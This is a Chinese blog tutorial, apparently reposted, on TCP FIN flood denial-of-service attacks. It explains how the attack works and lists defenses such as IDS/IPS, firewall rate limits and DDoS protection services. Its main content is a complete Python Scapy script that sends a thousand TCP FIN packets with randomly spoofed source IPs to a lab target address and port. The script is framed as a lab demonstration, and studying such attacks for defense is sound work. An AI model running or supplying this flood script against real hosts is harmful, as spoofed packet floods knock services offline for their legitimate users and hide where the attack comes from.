热门标签

热门文章

- 1adb的安装和环境配置_电脑安装adb环境

- 2【Java】JDBC 数据库连接 (JDK17+MySQL8)_jdk17对应的jdbc版本

- 3Java二十三种设计模式-装饰器模式(7/23)

- 4fastJSON 解决kafka消息斜杠转义问题

- 5合宙Air780EG开发板系列教程—06 串口uart的数据接收和发送(基于luatos的开发)_air780 联网接收后发何发送数据

- 6【数据库】DBeaver操作所有数据库管理工具使用详解_dbeaver的使用

- 7【独家首发】Matlab实现天鹰优化算法AO优化Transformer-LSTM实现负荷数据回归预测

- 8CHARLS数据库提取数据和清洗—基于R

- 9基于香橙派 AIpro搭建二维码分类模型及其Flask服务—探索OPi AIpro新一代AI开发板出色性能

- 10Mac安装MySQL详细教程+MySQL部署_macan 安装mysql

当前位置: article > 正文

使用 Scapy 库编写 TCP FIN 洪水攻击脚本_scapy 发送大量tcp

作者:木道寻08 | 2024-07-10 08:43:29

赞

踩

scapy 发送大量tcp

一、介绍



TCP FIN洪水攻击是一种分布式拒绝服务攻击(DDoS),攻击者通过向目标服务器发送大量伪造的TCP FIN(终止)数据包,使目标服务器不堪重负,无法正常处理合法请求。FIN包通常用于关闭一个TCP连接,但是在这种攻击中,FIN包被用作耗尽目标系统资源的工具。

1.1 工作原理

- 大量伪造的FIN包:攻击者生成大量伪造的TCP FIN包,通常会随机伪造源IP地址,使追踪攻击源变得困难。

- 资源耗尽:目标服务器需要处理每一个伪造的FIN包,这会消耗CPU、内存和带宽资源。大量的FIN包会使服务器忙于处理这些无效的请求,导致其无法及时响应合法用户的请求。

- 网络拥塞:除了耗尽服务器资源,网络本身也会因为大量的流量而变得拥堵,进一步影响网络性能。

1.2 防御措施

- 入侵检测系统(IDS)和入侵防御系统(IPS):部署IDS和IPS,实时检测并阻止异常的网络流量。

- 防火墙规则:配置防火墙规则,限制每个IP地址的连接速率和数量,防止单个IP地址发起大量请求。

- DDoS防护服务:使用DDoS防护服务(如Cloudflare、Akamai等),在攻击流量到达目标服务器之前进行过滤和缓解。

- 流量监控和分析:实时监控网络流量,分析流量模式,及时发现并响应异常情况。

- 网络分段和隔离:将关键服务器放置在不同的网络段中,使用隔离技术减少攻击面的影响。

- 增强服务器资源:增加服务器的处理能力和带宽,提升服务器的抗攻击能力。

通过以上防御措施,可以有效减缓或防止TCP FIN洪水攻击,确保网络服务的稳定性和安全性。

二、实验环境

受害者:192.168.134.148

三、实操演示

下面是一个简单的Python脚本,使用Scapy发送大量伪造的TCP FIN包,模拟TCP FIN洪水攻击

- from scapy.all import *

- import random

- import time

- from scapy.layers.inet import TCP, IP

-

-

- def generate_random_ip():

- return ".".join(map(str, (random.randint(0, 255) for _ in range(4))))

-

-

- def tcp_fin_flood(target_ip, target_port, count, delay):

- for _ in range(count):

- # 构造随机源IP和端口

- src_ip = generate_random_ip()

- src_port = random.randint(1024, 65535)

-

- # 构造IP和TCP头部

- ip = IP(src=src_ip, dst=target_ip)

- tcp = TCP(sport=src_port, dport=target_port, flags="F", seq=random.randint(0, 4294967295))

-

- # 发送FIN包

- send(ip / tcp, verbose=0)

- print(f"Sent TCP FIN packet from {src_ip}:{src_port} to {target_ip}:{target_port}")

-

- # 延迟

- time.sleep(delay)

-

-

- if __name__ == "__main__":

- target_ip = "192.168.134.148" # 目标服务器的IP地址

- target_port = 8080 # 目标服务器的端口

- count = 1000 # 要发送的FIN包数量

- delay = 0.01 # 每次发送之间的延迟(秒)

-

- tcp_fin_flood(target_ip, target_port, count, delay)

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/木道寻08/article/detail/805472?site

推荐阅读

相关标签

![[从0开始AIGC][Transformer相关]:Transformer中的激活函数:Relu、G](https://img-blog.csdnimg.cn/img_convert/b6acc964c165baeb1ebaad9ecdac1c8d.png?x-oss-process=image/resize,m_fixed,h_300,image/format,png)